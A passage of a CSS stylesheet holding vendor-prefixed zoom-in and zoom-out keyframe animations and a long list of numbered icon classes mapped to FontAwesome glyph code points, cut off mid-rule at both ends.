    -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
         transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-o-keyframes zoomInRight {
  0% {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
       -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-moz-keyframes zoomInUp {
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
         transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-o-keyframes zoomInUp {
  0% {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
       -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@-moz-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -moz-transform: scale3d(0.3, 0.3, 0.3);
         transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@-o-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
       -moz-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-moz-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
         transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -moz-transform-origin: center bottom;
         transform-origin: center bottom;
    -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-o-keyframes zoomOutDown {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -o-transform-origin: center bottom;
       transform-origin: center bottom;
    -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
       -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
       -moz-transform-origin: center bottom;
         -o-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center; } }
@-moz-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -moz-transform: scale(0.1) translate3d(-2000px, 0, 0);
         transform: scale(0.1) translate3d(-2000px, 0, 0);
    -moz-transform-origin: left center;
         transform-origin: left center; } }
@-o-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -o-transform-origin: left center;
       transform-origin: left center; } }
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
       -moz-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
       -moz-transform-origin: left center;
         -o-transform-origin: left center;
            transform-origin: left center; } }
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center; } }
@-moz-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -moz-transform: scale(0.1) translate3d(2000px, 0, 0);
         transform: scale(0.1) translate3d(2000px, 0, 0);
    -moz-transform-origin: right center;
         transform-origin: right center; } }
@-o-keyframes zoomOutRight {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -o-transform-origin: right center;
       transform-origin: right center; } }
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
       -moz-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
       -moz-transform-origin: right center;
         -o-transform-origin: right center;
            transform-origin: right center; } }
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-moz-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
         transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -moz-transform-origin: center bottom;
         transform-origin: center bottom;
    -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-o-keyframes zoomOutUp {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -o-transform-origin: center bottom;
       transform-origin: center bottom;
    -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
       -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
       -moz-transform-origin: center bottom;
         -o-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
/*		==================== - Font icon - ==================== */
[class*="icon-"], .breadcrumbs-links li:after {
  display: inline-block;
  font: normal normal normal 13px "FontAwesome";
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon-1:before {
  content: "\f042"; }

.icon-2:before {
  content: "\f170"; }

.icon-3:before {
  content: "\f037"; }

.icon-4:before {
  content: "\f039"; }

.icon-5:before {
  content: "\f036"; }

.icon-6:before {
  content: "\f038"; }

.icon-7:before {
  content: "\f0f9"; }

.icon-8:before {
  content: "\f13d"; }

.icon-9:before {
  content: "\f17b"; }

.icon-10:before {
  content: "\f209"; }

.icon-11:before {
  content: "\f103"; }

.icon-12:before {
  content: "\f100"; }

.icon-13:before {
  content: "\f101"; }

.icon-14:before {
  content: "\f102"; }

.icon-15:before {
  content: "\f107"; }

.icon-16:before {
  content: "\f104"; }

.icon-17:before {
  content: "\f105"; }

.icon-18:before {
  content: "\f106"; }

.icon-19:before {
  content: "\f179"; }

.icon-20:before {
  content: "\f187"; }

.icon-21:before {
  content: "\f1fe"; }

.icon-22:before {
  content: "\f0ab"; }

.icon-23:before {
  content: "\f0a8"; }

.icon-24:before {
  content: "\f01a"; }

.icon-25:before {
  content: "\f190"; }

.icon-26:before {
  content: "\f18e"; }

.icon-27:before {
  content: "\f01b"; }

.icon-28:before {
  content: "\f0a9"; }

.icon-29:before {
  content: "\f0aa"; }

.icon-30:before {
  content: "\f063"; }

.icon-31:before {
  content: "\f060"; }

.icon-32:before {
  content: "\f061"; }

.icon-33:before {
  content: "\f062"; }

.icon-34:before {
  content: "\f047"; }

.icon-35:before {
  content: "\f0b2"; }

.icon-36:before {
  content: "\f07e"; }

.icon-37:before {
  content: "\f07d"; }

.icon-38:before {
  content: "\f069"; }

.icon-39:before {
  content: "\f1fa"; }

.icon-40:before {
  content: "\f1b9"; }

.icon-41:before {
  content: "\f04a"; }

.icon-42:before {
  content: "\f05e"; }

.icon-43:before {
  content: "\f19c"; }

.icon-44:before {
  content: "\f080"; }

.icon-45:before {
  content: "\f080"; }

.icon-46:before {
  content: "\f02a"; }

.icon-47:before {
  content: "\f0c9"; }

.icon-48:before {
  content: "\f0fc"; }

.icon-49:before {
  content: "\f1b4"; }

.icon-50:before {
  content: "\f1b5"; }

.icon-51:before {
  content: "\f0f3"; }

.icon-52:before {
  content: "\f0a2"; }

.icon-53:before {
  content: "\f1f6"; }

.icon-54:before {
  content: "\f1f7"; }

.icon-55:before {
  content: "\f206"; }

.icon-56:before {
  content: "\f1e5"; }

.icon-57:before {
  content: "\f1fd"; }

.icon-58:before {
  content: "\f171"; }

.icon-59:before {
  content: "\f172"; }

.icon-60:before {
  content: "\f15a"; }

.icon-61:before {
  content: "\f032"; }

.icon-62:before {
  content: "\f0e7"; }

.icon-63:before {
  content: "\f1e2"; }

.icon-64:before {
  content: "\f02d"; }

.icon-65:before {
  content: "\f02e"; }

.icon-66:before {
  content: "\f097"; }

.icon-67:before {
  content: "\f0b1"; }

.icon-68:before {
  content: "\f15a"; }

.icon-69:before {
  content: "\f188"; }

.icon-70:before {
  content: "\f1ad"; }

.icon-71:before {
  content: "\f0f7"; }

.icon-72:before {
  content: "\f0a1"; }

.icon-73:before {
  content: "\f140"; }

.icon-74:before {
  content: "\f207"; }

.icon-75:before {
  content: "\f1ba"; }

.icon-76:before {
  content: "\f1ec"; }

.icon-77:before {
  content: "\f073"; }

.icon-78:before {
  content: "\f133"; }

.icon-79:before {
  content: "\f030"; }

.icon-80:before {
  content: "\f083"; }

.icon-81:before {
  content: "\f1b9"; }

.icon-82:before {
  content: "\f0d7"; }

.icon-83:before {
  content: "\f0d9"; }

.icon-84:before {
  content: "\f0da"; }

.icon-85:before {
  content: "\f150"; }

.icon-86:before {
  content: "\f191"; }

.icon-87:before {
  content: "\f152"; }

.icon-88:before {
  content: "\f151"; }

.icon-89:before {
  content: "\f0d8"; }

.icon-90:before {
  content: "\f20a"; }

.icon-91:before {
  content: "\f1f3"; }

.icon-92:before {
  content: "\f1f2"; }

.icon-93:before {
  content: "\f1f1"; }

.icon-94:before {
  content: "\f1f4"; }

.icon-95:before {
  content: "\f1f5"; }

.icon-96:before {
  content: "\f1f0"; }

.icon-97:before {
  content: "\f0a3"; }

.icon-98:before {
  content: "\f0c1"; }

.icon-99:before {
  content: "\f127"; }

.icon-100:before {
  content: "\f00c"; }

.icon-101:before {
  content: "\f058"; }

.icon-102:before {
  content: "\f05d"; }

.icon-103:before {
  content: "\f14a"; }

.icon-104:before {
  content: "\f046"; }

.icon-105:before {
  content: "\f13a"; }

.icon-106:before {
  content: "\f137"; }

.icon-107:before {
  content: "\f138"; }

.icon-108:before {
  content: "\f139"; }

.icon-109:before {
  content: "\f078"; }

.icon-110:before {
  content: "\f053"; }

.icon-111:before {
  content: "\f054"; }

.icon-112:before {
  content: "\f077"; }

.icon-113:before {
  content: "\f1ae"; }

.icon-114:before {
  content: "\f111"; }

.icon-115:before {
  content: "\f10c"; }

.icon-116:before {
  content: "\f1ce"; }

.icon-117:before {
  content: "\f1db"; }

.icon-118:before {
  content: "\f0ea"; }

.icon-119:before {
  content: "\f017"; }

.icon-120:before {
  content: "\f00d"; }

.icon-121:before {
  content: "\f0c2"; }

.icon-122:before {
  content: "\f0ed"; }

.icon-123:before {
  content: "\f0ee"; }

.icon-124:before {
  content: "\f157"; }

.icon-125:before {
  content: "\f121"; }

.icon-126:before {
  content: "\f126"; }

.icon-127:before {
  content: "\f1cb"; }

.icon-128:before {
  content: "\f0f4"; }

.icon-129:before {
  content: "\f013"; }

.icon-130:before {
  content: "\f085"; }

.icon-131:before {
  content: "\f0db"; }

.icon-132:before {
  content: "\f075"; }

.icon-133:before {
  content: "\f0e5"; }

.icon-134:before {
  content: "\f086"; }

.icon-135:before {
  content: "\f0e6"; }

.icon-136:before {
  content: "\f14e"; }

.icon-137:before {
  content: "\f066"; }

.icon-138:before {
  content: "\f0c5"; }

.icon-139:before {
  content: "\f1f9"; }

.icon-140:before {
  content: "\f09d"; }

.icon-141:before {
  content: "\f125"; }

.icon-142:before {
  content: "\f05b"; }

.icon-143:before {
  content: "\f13c"; }

.icon-144:before {
  content: "\f1b2"; }

.icon-145:before {
  content: "\f1b3"; }

.icon-146:before {
  content: "\f0c4"; }

.icon-147:before {
  content: "\f0f5"; }

.icon-148:before {
  content: "\f0e4"; }

.icon-149:before {
  content: "\f1c0"; }

.icon-150:before {
  content: "\f03b"; }

.icon-151:before {
  content: "\f1a5"; }

.icon-152:before {
  content: "\f108"; }

.icon-153:before {
  content: "\f1bd"; }

.icon-154:before {
  content: "\f1a6"; }

.icon-155:before {
  content: "\f155"; }

.icon-156:before {
  content: "\f192"; }

.icon-157:before {
  content: "\f019"; }

.icon-158:before {
  content: "\f17d"; }

.icon-159:before {
  content: "\f16b"; }

.icon-160:before {
  content: "\f1a9"; }

.icon-161:before {
  content: "\f044"; }

.icon-162:before {
  content: "\f052"; }

.icon-163:before {
  content: "\f141"; }

.icon-164:before {
  content: "\f142"; }

.icon-165:before {
  content: "\f1d1"; }

.icon-166:before {
  content: "\f0e0"; }

.icon-167:before {
  content: "\f003"; }

.icon-168:before {
  content: "\f199"; }

.icon-169:before {
  content: "\f12d"; }

.icon-170:before {
  content: "\f153"; }

.icon-171:before {
  content: "\f153"; }

.icon-172:before {
  content: "\f0ec"; }

.icon-173:before {
  content: "\f12a"; }

.icon-174:before {
  content: "\f06a"; }

.icon-175:before {
  content: "\f071"; }

.icon-176:before {
  content: "\f065"; }

.icon-177:before {
  content: "\f08e"; }

.icon-178:before {
  content: "\f14c"; }

.icon-179:before {
  content: "\f06e"; }

.icon-180:before {
  content: "\f070"; }

.icon-181:before {
  content: "\f1fb"; }

.icon-182:before {
  content: "\f09a"; }

.icon-183:before {
  content: "\f082"; }

.icon-184:before {
  content: "\f049"; }

.icon-185:before {
  content: "\f050"; }

.icon-186:before {
  content: "\f1ac"; }

.icon-187:before {
  content: "\f182"; }

.icon-188:before {
  content: "\f0fb"; }

.icon-189:before {
  content: "\f15b"; }

.icon-190:before {
  content: "\f1c6"; }

.icon-191:before {
  content: "\f1c7"; }

.icon-192:before {
  content: "\f1c9"; }

.icon-193:before {
  content: "\f1c3"; }

.icon-194:before {
  content: "\f1c5"; }

.icon-195:before {
  content: "\f1c8"; }

.icon-196:before {
  content: "\f016"; }

.icon-197:before {
  content: "\f1c1"; }

.icon-198:before {
  content: "\f1c5"; }

.icon-199:before {
  content: "\f1c5"; }

.icon-200:before {
  content: "\f1c4"; }

.icon-201:before {
  content: "\f1c7"; }

.icon-202:before {
  content: "\f15c"; }

.icon-203:before {
  content: "\f0f6"; }

.icon-204:before {
  content: "\f1c8"; }

.icon-205:before {
  content: "\f1c2"; }

.icon-206:before {
  content: "\f1c6"; }

.icon-207:before {
  content: "\f0c5"; }

.icon-208:before {
  content: "\f008"; }

.icon-209:before {
  content: "\f0b0"; }

.icon-210:before {
  content: "\f06d"; }

.icon-211:before {
  content: "\f134"; }

.icon-212:before {
  content: "\f024"; }

.icon-213:before {
  content: "\f11e"; }

.icon-214:before {
  content: "\f11d"; }

.icon-215:before {
  content: "\f0e7"; }

.icon-216:before {
  content: "\f0c3"; }

.icon-217:before {
  content: "\f16e"; }

.icon-218:before {
  content: "\f0c7"; }

.icon-219:before {
  content: "\f07b"; }

.icon-220:before {
  content: "\f114"; }

.icon-221:before {
  content: "\f07c"; }

.icon-222:before {
  content: "\f115"; }

.icon-223:before {
  content: "\f031"; }

.icon-224:before {
  content: "\f04e"; }

.icon-225:before {
  content: "\f180"; }

.icon-226:before {
  content: "\f119"; }

.icon-227:before {
  content: "\f1e3"; }

.icon-228:before {
  content: "\f11b"; }

.icon-229:before {
  content: "\f0e3"; }

.icon-230:before {
  content: "\f154"; }

.icon-231:before {
  content: "\f1d1"; }

.icon-232:before {
  content: "\f013"; }

.icon-233:before {
  content: "\f085"; }

.icon-234:before {
  content: "\f06b"; }

.icon-235:before {
  content: "\f1d3"; }

.icon-236:before {
  content: "\f1d2"; }

.icon-237:before {
  content: "\f09b"; }

.icon-238:before {
  content: "\f113"; }

.icon-239:before {
  content: "\f092"; }

.icon-240:before {
  content: "\f184"; }

.icon-241:before {
  content: "\f000"; }

.icon-242:before {
  content: "\f0ac"; }

.icon-243:before {
  content: "\f1a0"; }

.icon-244:before {
  content: "\f0d5"; }

.icon-245:before {
  content: "\f0d4"; }

.icon-246:before {
  content: "\f1ee"; }

.icon-247:before {
  content: "\f19d"; }

.icon-248:before {
  content: "\f0c0"; }

.icon-249:before {
  content: "\f0fd"; }

.icon-250:before {
  content: "\f1d4"; }

.icon-251:before {
  content: "\f0a7"; }

.icon-252:before {
  content: "\f0a5"; }

.icon-253:before {
  content: "\f0a4"; }

.icon-254:before {
  content: "\f0a6"; }

.icon-255:before {
  content: "\f0a0"; }

.icon-256:before {
  content: "\f1dc"; }

.icon-257:before {
  content: "\f025"; }

.icon-258:before {
  content: "\f004"; }

.icon-259:before {
  content: "\f08a"; }

.icon-260:before {
  content: "\f1da"; }

.icon-261:before {
  content: "\f015"; }

.icon-262:before {
  content: "\f0f8"; }

.icon-263:before {
  content: "\f13b"; }

.icon-264:before {
  content: "\f20b"; }

.icon-265:before {
  content: "\f03e"; }

.icon-266:before {
  content: "\f01c"; }

.icon-267:before {
  content: "\f03c"; }

.icon-268:before {
  content: "\f129"; }

.icon-269:before {
  content: "\f05a"; }

.icon-270:before {
  content: "\f156"; }

.icon-271:before {
  content: "\f16d"; }

.icon-272:before {
  content: "\f19c"; }

.icon-273:before {
  content: "\f208"; }

.icon-274:before {
  content: "\f033"; }

.icon-275:before {
  content: "\f1aa"; }

.icon-276:before {
  content: "\f157"; }

.icon-277:before {
  content: "\f1cc"; }

.icon-278:before {
  content: "\f084"; }

.icon-279:before {
  content: "\f11c"; }

.icon-280:before {
  content: "\f159"; }

.icon-281:before {
  content: "\f1ab"; }

.icon-282:before {
  content: "\f109"; }

.icon-283:before {
  content: "\f202"; }

.icon-284:before {
  content: "\f203"; }

.icon-285:before {
  content: "\f06c"; }

.icon-286:before {
  content: "\f0e3"; }

.icon-287:before {
  content: "\f094"; }

.icon-288:before {
  content: "\f149"; }

.icon-289:before {
  content: "\f148"; }

.icon-290:before {
  content: "\f1cd"; }

.icon-291:before {
  content: "\f1cd"; }

.icon-292:before {
  content: "\f1cd"; }

.icon-293:before {
  content: "\f1cd"; }

.icon-294:before {
  content: "\f0eb"; }

.icon-295:before {
  content: "\f201"; }

.icon-296:before {
  content: "\f0c1"; }

.icon-297:before {
  content: "\f0e1"; }

.icon-298:before {
  content: "\f08c"; }

.icon-299:before {
